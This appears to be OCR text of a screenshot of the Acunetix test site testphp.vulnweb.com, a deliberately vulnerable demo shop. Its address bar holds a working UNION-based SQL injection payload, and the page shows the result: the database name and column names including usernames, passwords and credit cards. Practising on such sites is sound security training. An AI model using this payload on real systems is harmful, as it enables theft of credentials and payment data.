 pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,database(),3,4,5,6,7,8,9,10,group_concat(column_name) from inf
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
uname,pass,cc,address,email,name,phone,cart
7
acuart
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
ENG
8:30 PM